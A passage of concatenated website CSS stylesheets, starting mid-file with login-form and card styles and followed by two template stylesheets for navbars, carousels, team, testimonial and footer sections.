        font-weight: 400;
    }
}

.login-form {
    label {
        color: #000;
        display: inline-block;
        font-size: 1rem;
        line-height: 24px;
        line-height: 1.5rem;
        margin-bottom: .25rem;
        font-weight: 100;
        margin-top: 5px;
    }
    button {
        margin-top: 15px;
        border: 1px solid #005f83;
        background: #005f83 100%;
        width: 100%;
        height: 30px;
        color: white;
    }
}

.inputBox {
    height: 30px;
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    position: relative;
    input {
        width: 100%;
        border: none;
        height: 100%;
        padding-left: 10px;
        outline: none;
        border: 1px solid #ccc;
    }
    input:hover, input:focus {
        border: 1px solid #037dae!important
    }
    img {
        width: 25px;
        height: 15px;
        position: absolute;
        right: 10px;
        top: 7px;
    }
    select {
        width: 100%;
        height: 30px;
        outline: none;
        border: 1px solid #ccc;
        background: linear-gradient(-180deg, #fafafa 0%, #e4e4e4 99%);
    }
}

.rememberBox {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
    color: #4c4c4ce0;
    font-weight: lighter;
    gap: 3px;
    margin-top: 8px;
}

.forgot-details,
.newUser {
    width: 100%;
    text-align: center;
}

.newUser {
    span {
        padding: 5px 2px;
        border-radius: 10px;
        background: #edececd4;
        margin: 0 5px;
    }
    select {
        width: 94px;
        background-color: #fff;
        border: .0625rem solid #4f5a64;
        border-radius: .375rem;
        color: #000;
        cursor: default;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1rem;
        height: 2rem;
        line-height: 1.5rem;
        text-indent: .5rem;
    }
}

/* cards  */
.cards-wrapper {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    gap: 10px;
    position: relative;
    margin: 30px 0;
}
.card {
    width: calc(33.33% - 20px);
    height: auto;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0 4px 5px rgba(0, 0, 0, .15), 0 1px 10px rgba(0, 0, 0, .12), 0 2px 4px -1px rgba(0, 0, 0, .3);
    img {
        width: 100%;
        height: auto;
    }
    h1 {
        color: #000;
        font-size: 1.125rem;
        font-weight: 400;
        letter-spacing: .00625rem;
        line-height: 1.5rem;
        margin: 0 0 16px;
        padding: 0;
    }
    .content {
        padding: 15px;
    }
}

.important-info {
    margin: 15px auto;
    padding: 20px;
    background: #f1f1f1;
    p {
        margin-bottom: 10px;
        font-weight: lighter;
        span {
            font-weight: bold;
        }
    }
}
#hide {
    display: none;
}
#show {
    display: block;
}

/* Footer  */
.links-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
    margin: 20px auto;
}

.footer-desc {
    font-size: 13px;
    color: #666;
}

@media only screen and (max-width: 370px)
{
    .login-wrapper {
        padding: 20px 30px;
    }
}

@media only screen and (max-width: 710px)
{
    .card {
        width: 100%;
        margin-top: 15px;
    }
}
</file>
<file: pay/css/style.css>
/*** Spinner Start ***/
/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}
/*** Spinner End ***/

.back-to-top {
    position: fixed;
    right: 30px;
    bottom: 30px;
    display: flex;
    width: 45px;
    height: 45px;
    align-items: center;
    justify-content: center;
    transition: 0.5s;
    z-index: 99;
}

/*** Button Start ***/
.btn {
    font-weight: 600;
    transition: .5s;
}

.btn-square {
    width: 32px;
    height: 32px;
}

.btn-sm-square {
    width: 34px;
    height: 34px;
}

.btn-md-square {
    width: 44px;
    height: 44px;
}

.btn-lg-square {
    width: 56px;
    height: 56px;
}

.btn-xl-square {
    width: 66px;
    height: 66px;
}

.btn-square,
.btn-sm-square,
.btn-md-square,
.btn-lg-square,
.btn-xl-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50%;
}

.btn.btn-primary {
    background: var(--bs-primary) !important;
    color: var(--bs-white) !important;
    font-family: 'Roboto', sans-serif;
    border: none;
    font-weight: 400;
    transition: 0.5s;
}

.btn.btn-primary:hover {
    background: var(--bs-dark) !important;
    color: var(--bs-light) !important;
}

.btn.btn-dark {
    background: var(--bs-dark) !important;
    color: var(--bs-white) !important;
    font-family: 'Roboto', sans-serif;
    border: none;
    font-weight: 400;
    transition: 0.5s;
}

.btn.btn-dark:hover {
    background: var(--bs-white) !important;
    color: var(--bs-dark) !important;
}

.btn.btn-light {
    background: var(--bs-primary) !important;
    color: var(--bs-white) !important;
    font-family: 'Roboto', sans-serif;
    border: none;
    font-weight: 400;
    transition: 0.5s;
}

.btn.btn-light:hover {
    background: var(--bs-white) !important;
    color: var(--bs-dark) !important;
}
/*** Topbar Start ***/
.topbar {
    padding: 2px 10px 2px 20px;
    background: var(--bs-dark) !important;
}

@media (max-width: 768px) {
    .topbar {
        display: none;    
    }
}
/*** Topbar End ***/

/*** Navbar ***/
.sticky-top,
.sticky-top .container {
    transition: 0.5s !important;
}

.navbar .navbar-nav .nav-item.nav-link,
.navbar .navbar-nav .nav-link {
    color: var(--bs-dark) !important;
}

.navbar .navbar-nav .nav-item {
    position: relative;
    margin: 0 5px !important;
}

.navbar .navbar-nav .nav-item::before,
.navbar .navbar-nav .nav-item::after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border: 0px solid var(--bs-primary);
    transition: 0.5s;
}

.navbar .navbar-nav .nav-item::before {
    top: 0;
    left: 0;
}
.navbar .navbar-nav .nav-item::after {
    bottom: 0;
    right: 0;
}

.navbar .navbar-nav .nav-item:hover::after,
.navbar .navbar-nav .nav-item:hover::before,
.navbar .navbar-nav .nav-item.active::after,
.navbar .navbar-nav .nav-item.active::before {
    width: 100%;
    border-width: 1px;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active,
.sticky-top .navbar .navbar-nav .nav-link:hover,
.sticky-top .navbar .navbar-nav .nav-link.active {
    color: var(--bs-primary) !important;
}

.navbar .dropdown-toggle::after {
    border: none;
    content: "\f107" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    vertical-align: middle;
}

@media (min-width: 1200px) {
    .navbar .nav-item .dropdown-menu {
        display: block;
        visibility: hidden;
        top: 100%;
        transform: rotateX(-75deg);
        transform-origin: 0% 0%;
        border: 0;
        border-radius: 10px;
        margin-top: 20px !important;
        transition: .5s;
        opacity: 0;
        z-index: 9;
    }
}

@media (max-width: 1200px) {
    .navbar .nav-item .dropdown-menu {
        margin-top: 15px !important;
        transition: 0.5s;
    }
}

@media (max-width: 991px) {
    .navbar .navbar-nav .nav-item.nav-link {
        margin: 15px 0 !important;
    }

}

.dropdown .dropdown-menu a:hover {
    background: var(--bs-primary) !important;
    color: var(--bs-white);
}

.navbar .nav-item:hover .dropdown-menu {
    transform: rotateX(0deg);
    visibility: visible;
    background: var(--bs-light) !important;
    margin-top: 20px !important;
    transition: .5s;
    opacity: 1;
}

.navbar .navbar-toggler {
    padding: 8px 15px;
    color: var(--bs-dark);
    background: var(--bs-primary);
}

#searchModal .modal-content {
    background: rgba(250, 250, 250, .6);
}
/*** Navbar End ***/

/*** Carousel Header Start ***/
.header-carousel .header-carousel-item {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.owl-prev,
.owl-next {
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px 20px;
    border-radius: 40px;
    background: var(--bs-primary);
    color: var(--bs-white);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.5s;
}

.owl-prev {
    left: 30px;
}

.owl-next {
    right: 30px;
}

.owl-prev:hover,
.owl-next:hover {
    background: var(--bs-dark) !important;
    color: var(--bs-white) !important;
}

.header-carousel .header-carousel-item-img-1,
.header-carousel .header-carousel-item-img-2,
.header-carousel .header-carousel-item-img-3 {
    position: relative;
    overflow: hidden;
}

.header-carousel .header-carousel-item-img-1::before,
.header-carousel .header-carousel-item-img-2::before,
.header-carousel .header-carousel-item-img-3::before {
    content: "";
    position: absolute;
    width: 600px;
    height: 600px;
    top: -300px;
    right: -300px;
    border-radius: 300px;
    border: 100px solid rgba(68, 210, 246, 0.2);
    animation: RotateMoveCircle 10s linear infinite;
    background: transparent;
    z-index: 2 !important;
}

@keyframes RotateMoveCircle {
    0% {top: -400px;}
    50%   {right: -200px;}
    75%   {top: -200px;}
    100%  {top: -400px;}
}

.header-carousel .header-carousel-item-img-1::after,
.header-carousel .header-carousel-item-img-2::after,
.header-carousel .header-carousel-item-img-3::after {
    content: "";
    position: absolute;
    width: 150px;
    height: 1200px;
    top: -150px;
    left: 70px;
    transform: rotate(-30deg);
    background: rgba(68, 210, 246, 0.2);
    animation: RotateMoveRight 5s linear infinite;
    z-index: 2 !important;
}

@keyframes RotateMoveRight {
    0%   {left: 0px;}
    50%   {left: 70px;}
    100%  {left: 0px;}
}

.header-carousel .header-carousel-item::before {
    content: "";
    position: absolute;
    width: 300px;
    height: 1200px;
    top: -150px;
    left: -265px;
    transform: rotate(-30deg);
    background: var(--bs-dark);
    animation: RotateMoveLeft 5s linear infinite;
    opacity: 0.7;
    z-index: 2 !important;
}

@keyframes RotateMoveLeft {
    0%   {left: -240px;}
    50%   {left: -300px;}
    100%  {left: -240px;}
}

.header-carousel .header-carousel-item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 2 !important;
}

.header-carousel .header-carousel-item .carousel-caption {
    position: absolute;
    width: 80%;
    height: 100%;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9;
}

@media (max-width: 992px) {
    .header-carousel .header-carousel-item .carousel-caption {
        width: 100% !important;
        margin-left: 0 !important;
        padding: 0 10px;
    }
    .header-carousel-item img {
        height: 700px;
        object-fit: cover;
    }

    .owl-prev,
    .owl-next {
        top: 40px !important;
    }

    .owl-prev {
        left: 65%;
    }
}
/*** Header Carousel End ***/

/*** Single Page Hero Header Start ***/
.bg-breadcrumb {
    position: relative;
    overflow: hidden;
    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../img/carousel-1.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 60px 0 60px 0;
}

.bg-breadcrumb .breadcrumb-item a {
    color: var(--bs-white) !important;
}

.bg-breadcrumb .bg-breadcrumb-single {
    position: absolute;
    width: 500px;
    height: 1200px;
    top: 0px;
    left: 0;
    margin-left: 30px;
    transform: rotate(-30deg);
    background: var(--bs-dark);
    animation: RotateMoveLeft 5s linear infinite;
    opacity: 0.7;
    z-index: 2 !important;
}


.bg-breadcrumb::before {
    content: "";
    position: absolute;
    width: 400px;
    height: 400px;
    top: -150px;
    right: -150px;
    border-radius: 200px;
    border: 80px solid rgba(68, 210, 246, 0.2);
    animation: RotateMoveCircle 10s linear infinite;
    background: transparent;
    z-index: 2 !important;
}

@keyframes RotateMoveCircle {
    0% {top: -200px;}
    50%   {right: -100px;}
    75%   {top: -100px;}
    100%  {top: -200px;}
}


.bg-breadcrumb::after {
    content: "";
    position: absolute;
    width: 150px;
    height: 1200px;
    top: -150px;
    left: 0;
    margin-left: 160px;
    transform: rotate(-30deg);
    background: rgba(68, 210, 246, 0.2);
    animation: RotateMoveRight 5s linear infinite;
    z-index: 2 !important;
}
/*** Single Page Hero Header End ***/


/*** About Start ***/
.about .text {
    position: relative;
}

.about .text::after {
    content: "";
    width: 4px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--bs-primary);
}
/*** About End ***/

/*** Service Start ***/
.service .service-item {
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.3);
}

.service .service-item .service-img {
    position: relative;
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.service .service-item .service-img img {
    transition: 0.5s;
}

.service .service-item:hover .service-img img {
    transform: scale(1.2);
}

.service .service-item .service-img::after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    right: 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: rgba(68, 210, 246, 0.4);
    transition: 0.5s;
}

.service .service-item:hover .service-img::after {
    width: 100% !important;
    height: 100% !important;
}

.service .service-item .service-content {
    position: relative;
}

.service .service-item .service-content::after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    background: var(--bs-dark);
    transition: 0.5s;
    z-index: 1;
}

.service .service-item:hover .service-content::after {
    width: 100% !important;
    height: 100% !important;
}

.service .service-item .service-content .service-content-inner {
    transition: 0.5s;
}

.service .service-item:hover .service-content .service-content-inner {
    position: relative;
    color: var(--bs-white) !important;
    transition: 0.5s;
    z-index: 2;
}

.service .service-item:hover .service-content .service-content-inner a.h4 {
    color: var(--bs-white) !important;
    transition: 0.5s;
}

.service .service-item:hover .service-content .service-content-inner a.h4:hover {
    color: var(--bs-primary) !important;
}
/*** Service End ***/

/*** Project Start ***/
.project .project-carousel.owl-carousel {
    height: 100%;
}

.project .project-carousel .project-item {
    position: relative;
    overflow: hidden;
}

.project .project-carousel .project-item .project-img {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.project .project-carousel .project-item .project-img::after {
    content: "";
    width: 100%;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px;
    background: rgba(68, 210, 246, 0.4);
    transition: 0.5s;
}

.project .project-carousel .project-item:hover .project-img::after {
    height: 100%;
}

.project .project-carousel .project-item .project-img img {
    transition: 0.5s;
}

.project .project-carousel .project-item:hover .project-img img {
    transform: scale(1.2);
}

.project .project-carousel .project-item .project-content {
    position: relative;
    width: 75%;
    height: 100%;
    bottom: 50%; 
    left: 50%; 
    transform: translate(-50%, -50%);
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.08);
}

.project .project-carousel .project-item .project-content::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    bottom: 0;
    left: 0;
    border-radius: 10px !important;
    background: var(--bs-dark);
    transition: 0.5s;
}

.project .project-carousel .project-item .project-content .project-content-inner {
    position: relative;
    z-index: 2;
}

.project .project-carousel .project-item:hover .project-content .project-content-inner p,
.project .project-carousel .project-item:hover .project-content .project-content-inner a.h4,
.project .project-carousel .project-item:hover .project-content .project-content-inner .project-icon i {
    color: var(--bs-white) !important;
    transition: 0.5s;
}

.project .project-carousel .project-item:hover .project-content .project-content-inner a.h4:hover {
    color: var(--bs-primary) !important;
}

.project .project-carousel .project-item:hover .project-content::after {
    height: 100%;
}

.project-carousel .owl-dots {
    position: absolute;
    width: 100%;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -120px;
    transition: 0.5s;
}

.project-carousel .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    border-radius: 20px;
    margin-right: 15px;
    background: var(--bs-dark);
    transition: 0.5s;
}

.project-carousel .owl-dots .owl-dot.active {
    width: 30px;
    height: 30px;
    border-radius: 40px;
    border: 8px solid var(--bs-primary);
}
/*** Project End ***/

/*** Blog Start ***/
.blog .blog-item .project-img {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    transition: 0.5s;
}

.blog .blog-item .project-img .blog-plus-icon {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: rgba(68, 210, 246, 0.2);
    transition: 0.5s;
    opacity: 0;
}

.blog .blog-item:hover .project-img .blog-plus-icon {
    opacity: 1;
}

.blog .blog-item .project-img img {
    transition: 0.5s;
}

.blog .blog-item:hover .project-img img {
    transform: scale(1.3);
}

/*** Blog End ***/

/*** Team Start ***/
.team .team-item {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--bs-dark);
    transition: 0.5s;
}

.team .team-item:hover {
    border: none !important;
}

.team .team-item::after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px;
    border: 1px solid;
    border-color: var(--bs-primary) transparent transparent var(--bs-primary) !important;
    z-index: 5;
    transition: 1s;
    opacity: 0;
}

.team .team-item::before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    border-radius: 10px;
    border: 1px solid;
    border-color: transparent var(--bs-primary) var(--bs-primary) transparent !important;
    z-index: 5;
    transition: 1s;
    opacity: 0;
}

.team .team-item:hover:after,
.team .team-item:hover::before {
    width: 100% !important;
    height: 100% !important;
    opacity: 1;
}

.team .team-item .team-img {
    position: relative;
    overflow: hidden;
}

.team .team-item .team-img::after {
    content: "";
    width: 100%;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: rgba(68, 210, 246, 0.2);
    transition: 0.5s;
}

.team .team-item:hover .team-img::after {
    height: 100%;
}

.team .team-item .team-img .team-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 8;
    transition: 0.5s;
}

.team .team-item .team-img .team-icon .team-icon-share {
    position: relative;
    margin-top: -200px;
    transition: 0.5s;
    z-index: 9;
}

.team .team-item:hover .team-img .team-icon .team-icon-share {
    margin-top: 0 !important;
}

.team .team-item .team-content {
    position: relative;
}

.team .team-item .team-content::after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--bs-primary) !important;
    transition: 0.5s;
}

.team .team-item .team-content::before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    background: var(--bs-primary) !important;
    transition: 0.5s;
}

.team .team-item:hover .team-content::after,
.team .team-item:hover .team-content::before {
    width: 100% !important;
    height: 50% !important;
}

.team .team-item:hover .team-content .team-content-inner {
    position: relative;
    color: var(--bs-white);
    z-index: 2;
}

.team .team-item .team-content .team-content-inner h4,
.team .team-item .team-content .team-content-inner p {
    transition: 0.5s;
}

.team .team-item:hover .team-content .team-content-inner p {
    color: var(--bs-white) !important;
}

.team .team-item:hover .team-content .team-content-inner h4 {
    color: var(--bs-dark) !important;
}
/*** Team End ***/

/*** Testimonial Start ***/
.testimonial .testimonial-carousel {
    position: relative;
}

.testimonial .testimonial-carousel .owl-dots {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.testimonial .testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 15px;
    height: 15px;
    background: var(--bs-light);
    border: 1px solid var(--bs-primary);
    border-radius: 10px;
    transition: 0.5s;
}

.testimonial .testimonial-carousel .owl-dot.active {
    width: 40px;
    background: var(--bs-primary);
}
/*** Testimonial End ***/

/*** FAQ'S Start ***/
.faq {
    position: relative;
    overflow: hidden;
}

.faq::after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-image: url(../img/bg.png);
    object-fit: cover;
    z-index: -1;
}

.faq .faq-img {
    position: relative;
}

.faq .faq-img .faq-btn {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

/*** FAQ'S End ***/

/*** Footer Start ***/
.footer {
    background: var(--bs-dark);
}
.footer .footer-item a {
    line-height: 35px;
    color: var(--bs-body);
    transition: 0.5s;
}

.footer .footer-item p {
    line-height: 35px;
}

.footer .footer-item a:hover {
    letter-spacing: 1px;
    color: var(--bs-primary);
}

.footer .footer-item-post a {
    transition: 0.5s;
}

.footer .footer-item-post a:hover {
    color: var(--bs-primary) !important;
}

.footer .footer-item-post .footer-btn a {
    transition: 0.5s;
}

.footer .footer-item-post .footer-btn a:hover {
    color: var(--bs-dark);
}
/*** Footer End ***/

/*** copyright Start ***/
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    background: var(--bs-dark) !important;
}
/*** copyright end ***/
</file>
<file: css/style.css>
/********** Template CSS **********/
:root {
    --primary: #355EFC;
    --secondary: #E93C05;
    --tertiary: #555555;
    --light: #DFE4FD;
    --dark: #011A41;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 30px;
    bottom: 30px;
    z-index: 99;
}

h1,
.h1,
h2,
.h2,
.fw-bold {
    font-weight: 700 !important;
}

h3,
.h3,
h4,
.h4,
.fw-medium {
    font-weight: 600 !important;
}

h5,
.h5,
h6,
.h6,
.fw-semi-bold {
    font-weight: 500 !important;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    transition: .5s;
    font-weight: 500;
}

.btn-primary,
.btn-outline-primary:hover {
    color: var(--light);
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
}


/*** Navbar ***/
.fixed-top {
    transition: .5s;
}

.top-bar {
    height: 45px;
    border-bottom: 1px solid rgba(53, 94, 252, .07);
}

.navbar .dropdown-toggle::after {
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    vertical-align: middle;
    margin-left: 8px;
}

.navbar .navbar-nav .nav-link {
    padding: 25px 15px;
    color: var(--tertiary);
    font-weight: 500;
    outline: none;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active {
    color: var(--primary);
}

@media (max-width: 991.98px) {
    .navbar .navbar-nav {
        margin-top: 10px;
        border-top: 1px solid rgba(0, 0, 0, .07);
        background: #FFFFFF;
    }

    .navbar .navbar-nav .nav-link {
        padding: 10px 0;
    }
}

@media (min-width: 992px) {
    .navbar .nav-item .dropdown-menu {
        display: block;
        visibility: hidden;
        top: 100%;
        transform: rotateX(-75deg);
        transform-origin: 0% 0%;
        transition: .5s;
        opacity: 0;
    }

    .navbar .nav-item:hover .dropdown-menu {
        transform: rotateX(0deg);
        visibility: visible;
        transition: .5s;
        opacity: 1;
    }
}


/*** Header ***/
.carousel-caption {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: start;
    z-index: 1;
}

.carousel-control-prev,
.carousel-control-next {
    width: 3rem;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    width: 3rem;
    height: 3rem;
    background-color: var(--primary);
    border: 10px solid var(--primary);
}

.carousel-control-prev-icon {
    border-radius: 0 3rem 3rem 0;
}

.carousel-control-next-icon {
    border-radius: 3rem 0 0 3rem;
}

@media (max-width: 768px) {
    #header-carousel .carousel-item {
        position: relative;
        min-height: 450px;
    }
    
    #header-carousel .carousel-item img {
        position: absolute;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
}

.page-header {
    padding-top: 12rem;
    padding-bottom: 6rem;
    background: url(../img/header.jpg) top left no-repeat;
    background-size: cover;
}

.page-header .breadcrumb-item,
.page-header .breadcrumb-item a {
    font-weight: 500;
}

.page-header .breadcrumb-item+.breadcrumb-item::before {
    color: var(--tertiary);
}


/*** Facts ***/
.facts {
    background: linear-gradient(rgba(53, 94, 252, .95), rgba(53, 94, 252, .95)), url(../img/bg.png);
}


/*** Callback ***/
.callback {
    position: relative;
}

.callback::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 50%;
    top: 0;
    left: 0;
    background: linear-gradient(rgba(53, 94, 252, .95), rgba(53, 94, 252, .95)), url(../img/bg.png);
    z-index: -1;
}


/*** Feature ***/
.feature .feature-box,
.feature .feature-box * {
    transition: .5s;
}

.feature .feature-box:hover {
    background: var(--primary);
    border-color: var(--primary) !important;
}

.feature .feature-box:hover * {
    color: #FFFFFF !important;
}


/*** Service ***/
.service .nav .nav-link {
    transition: .5s;
}

.service .nav .nav-link.active {
    border-color: var(--primary) !important;
    background: var(--primary);
}

.service .nav .nav-link.active h5 {
    color: #FFFFFF !important;
}

.service .nav .nav-link.active h5 i {
    color: #FFFFFF !important;
}


/*** Project ***/
.project-item,
.project-item .project-img {
    position: relative;
}

.project-item .project-img a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, .5);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    opacity: 0;
    transition: .5s;
}

.project-item:hover .project-img a {
    opacity: 1;
}

.project-item .project-title {
    position: absolute;
    top: 3rem;
    right: 0;
    bottom: 0;
    left: 3rem;
    border: 1px solid var(--light);
    border-radius: 8px;
    display: flex;
    align-items: flex-end;
    padding: 18px;
    z-index: -1;
    transition: .5s;
}

.project-item:hover .project-title {
    background: var(--primary);
    border-color: var(--primary);
}

.project-item .project-title h4 {
    transition: .5s;
}

.project-item:hover .project-title h4 {
    color: #FFFFFF;
}

.project-carousel .owl-nav {
    margin-top: 25px;
    display: flex;
    justify-content: center;
}

.project-carousel .owl-nav .owl-prev,
.project-carousel .owl-nav .owl-next {
    margin: 0 12px;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary);
    background: var(--light);
    border-radius: 45px;
    font-size: 22px;
    transition: .5s;
}

.project-carousel .owl-nav .owl-prev:hover,
.project-carousel .owl-nav .owl-next:hover {
    background: var(--primary);
    color: var(--light);
}


/*** Team ***/
.team-item {
    position: relative;
    padding: 4rem 0;
}

.team-item img {
    position: relative;
    z-index: 2;
}

.team-item .team-text {
    position: absolute;
    top: 0;
    right: 3rem;
    bottom: 0;
    left: 3rem;
    padding: 15px;
    border: 1px solid var(--light);
    border-radius: 8px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    transition: .5s;
    z-index: 1;
}

.team-item:hover .team-text {
    background: var(--primary);
    border-color: var(--primary);
}

.team-item .team-text h4 {
    transition: .5s;
}

.team-item:hover .team-text h4 {
    color: #FFFFFF;
}

.team-item .team-social .btn {
    background: var(--light);
    color: var(--primary);
}

.team-item:hover .team-social .btn {
    background: #FFFFFF;
}

.team-item .team-social .btn:hover {
    background: var(--primary);
    color: var(--light);
}


/*** Testimonial ***/
.testimonial-item {
    position: relative;
    text-align: center;
    padding-top: 30px;
}

.testimonial-item .testimonial-text {
    position: relative;
    text-align: center;
}

.testimonial-item .testimonial-text .btn-square {
    position: absolute;
    width: 60px;
    height: 60px;
    top: -30px;
    left: 50%;
    transform: translateX(-50%);
}

.testimonial-item .testimonial-text::before {
    position: absolute;
    content: "";
    bottom: -60px;
    left: 50%;
    transform: translateX(-50%);
    border: 30px solid;
    border-color: var(--light) transparent transparent transparent;
}

.testimonial-item .testimonial-text::after {
    position: absolute;
    content: "";
    bottom: -59px;
    left: 50%;
    transform: translateX(-50%);
    border: 30px solid;
    border-color: #FFFFFF transparent transparent transparent;
}

.testimonial-carousel .owl-item img {
    margin: 0 auto;
    width: 100px;
    height: 100px;
}

.testimonial-carousel .owl-dots {
    margin-top: 25px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 30px;
    height: 30px;
    border: 1px solid var(--light);
    border-radius: 30px;
    transition: .5s;
}

.testimonial-carousel .owl-dot::after {
    position: absolute;
    content: "";
    width: 16px;
    height: 16px;
    top: 6px;
    left: 6px;
    border-radius: 16px;
    background: var(--light);
    transition: .5s;
}

.testimonial-carousel .owl-dot.active {
    border-color: var(--primary);
}

.testimonial-carousel .owl-dot.active::after {
    background: var(--primary);
}


/*** Footer ***/
.footer .btn.btn-link {
    display: block;
    margin-bottom: 5px;
    padding: 0;
    text-align: left;
    color: var(--light);
    font-weight: normal;
    text-transform: capitalize;
    transition: .3s;
}

.footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.footer .btn.btn-link:hover {
    color: var(--primary);
    letter-spacing: 1px;
    box-shadow: none;
}

.copyright {
    color: var(--light);
    background: #000B1C;
}

.copyright a {
    color: var(--light);
}

.copyright a:hover {
    color: var(--primary);
}
</file>
